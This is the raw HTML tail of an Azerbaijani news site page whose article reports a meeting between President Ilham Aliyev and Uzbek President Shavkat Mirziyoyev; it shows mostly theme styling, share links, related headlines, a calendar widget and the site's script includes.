rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-prezidenti-ilham-%25c9%2599liyev-ozb%25c9%2599kistan-prezidenti-savkat-mirziyoyev-il%25c9%2599-gorusub%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan+Prezidenti+%C4%B0lham+%C6%8Fliyev+%C3%96zb%C9%99kistan+Prezidenti+%C5%9Eavkat+Mirziyoyev+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb&url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-prezidenti-ilham-%25c9%2599liyev-ozb%25c9%2599kistan-prezidenti-savkat-mirziyoyev-il%25c9%2599-gorusub%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/&amp;media=https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev.jpg&description=Az%C9%99rbaycan+Prezidenti+%C4%B0lham+%C6%8Fliyev+%C3%96zb%C9%99kistan+Prezidenti+%C5%9Eavkat+Mirziyoyev+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Az%C9%99rbaycan+Prezidenti+%C4%B0lham+%C6%8Fliyev+%C3%96zb%C9%99kistan+Prezidenti+%C5%9Eavkat+Mirziyoyev+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb %0A%0A https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb&body=https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/&text=Az%C9%99rbaycan+Prezidenti+%C4%B0lham+%C6%8Fliyev+%C3%96zb%C9%99kistan+Prezidenti+%C5%9Eavkat+Mirziyoyev+il%C9%99+g%C3%B6r%C3%BC%C5%9F%C3%BCb" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/prezident-ilham-%c9%99liyev-birl%c9%99smis-%c9%99r%c9%99b-%c9%99mirlikl%c9%99rinin-ali-surasinin-uzvunu-q%c9%99bul-edib/">Prezident İlham Əliyev Birləşmiş Ərəb Əmirliklərinin Ali Şurasının üzvünü qəbul edib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/asco-istiqrazlarina-abun%c9%99-yazilmis-investorlar-arasinda-yerl%c9%99sdirilm%c9%99-tarixi-aciqlanib/">“ASCO istiqrazları”na abunə yazılmış investorlar arasında yerləşdirilmə tarixi açıqlanıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2023-03-01T23:42:00+04:00"><meta itemprop="dateModified" content="2023-03-01T23:42:00+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2023/03/Mirziyoyev-Aliyev.jpg"><meta itemprop="width" content="685"><meta itemprop="height" content="500"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":49592,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "425";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "71";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-elmi-inkisaf-etdirm%c9%99k-ist%c9%99yiriks%c9%99-sad%c9%99c%c9%99-elmi-iscil%c9%99ri-isl%c9%99-t%c9%99min-etm%c9%99k-yox-islahatlara-getm%c9%99liyik/"  rel="bookmark" class="td-image-wrap " title="Prezident: Elmi inkişaf etdirmək istəyiriksə, sadəcə, elmi işçiləri işlə təmin etmək yox, islahatlara getməliyik" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident: Elmi inkişaf etdirmək istəyiriksə, sadəcə, elmi işçiləri işlə təmin etmək yox, islahatlara getməliyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-elm-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/t%c9%99hsil/" class="td-post-category" >Təhsil</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-elmi-inkisaf-etdirm%c9%99k-ist%c9%99yiriks%c9%99-sad%c9%99c%c9%99-elmi-iscil%c9%99ri-isl%c9%99-t%c9%99min-etm%c9%99k-yox-islahatlara-getm%c9%99liyik/"  rel="bookmark" title="Prezident: Elmi inkişaf etdirmək istəyiriksə, sadəcə, elmi işçiləri işlə təmin etmək yox, islahatlara getməliyik">Prezident: Elmi inkişaf etdirmək istəyiriksə, sadəcə, elmi işçiləri işlə təmin etmək yox, islahatlara getməliyik</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-boyuk-qayidis-proqrami-bu-gun-dunya-miqyasinda-%c9%99n-ugurla-icra-edil%c9%99n-qayidis-proqramidir/"  rel="bookmark" class="td-image-wrap " title="Prezident: “Böyük Qayıdış” Proqramı bu gün dünya miqyasında ən uğurla icra edilən qayıdış proqramıdır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident: “Böyük Qayıdış” Proqramı bu gün dünya miqyasında ən uğurla icra edilən qayıdış proqramıdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-xankendi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-boyuk-qayidis-proqrami-bu-gun-dunya-miqyasinda-%c9%99n-ugurla-icra-edil%c9%99n-qayidis-proqramidir/"  rel="bookmark" title="Prezident: “Böyük Qayıdış” Proqramı bu gün dünya miqyasında ən uğurla icra edilən qayıdış proqramıdır">Prezident: “Böyük Qayıdış” Proqramı bu gün dünya miqyasında ən uğurla icra edilən qayıdış proqramıdır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanin-bas-naziri-prezident-ilham-eliyevi-t%c9%99brik-edib/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanın Baş naziri Prezident İlham Əliyevi təbrik edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev aprelin 11-də Antalyada Gürcüstanın Baş naziri İrakli Kobaxidze ilə görüşüb" title="Gürcüstanın Baş naziri Prezident İlham Əliyevi təbrik edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/Kobaxidze-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanin-bas-naziri-prezident-ilham-eliyevi-t%c9%99brik-edib/"  rel="bookmark" title="Gürcüstanın Baş naziri Prezident İlham Əliyevi təbrik edib">Gürcüstanın Baş naziri Prezident İlham Əliyevi təbrik edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-konstitusiya-v%c9%99-suverenlik-ili-munasib%c9%99til%c9%99-amnistiya-elan-olunmasi-t%c9%99s%c9%99bbusunu-ir%c9%99li-surub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti “Konstitusiya və Suverenlik İli” münasibətilə amnistiya elan olunması təşəbbüsünü irəli sürüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti “Konstitusiya və Suverenlik İli” münasibətilə amnistiya elan olunması təşəbbüsünü irəli sürüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-konstitusiya-v%c9%99-suverenlik-ili-munasib%c9%99til%c9%99-amnistiya-elan-olunmasi-t%c9%99s%c9%99bbusunu-ir%c9%99li-surub/"  rel="bookmark" title="Azərbaycan Prezidenti “Konstitusiya və Suverenlik İli” münasibətilə amnistiya elan olunması təşəbbüsünü irəli sürüb">Azərbaycan Prezidenti “Konstitusiya və Suverenlik İli” münasibətilə amnistiya elan olunması təşəbbüsünü irəli sürüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696767d29d1f6
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":49592,"search_query":"","signature":"bd0a2e465d8e849bf21bf2cf66abd3eb","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=100c678761","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":49592,"search_query":"","signature":"bd0a2e465d8e849bf21bf2cf66abd3eb","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
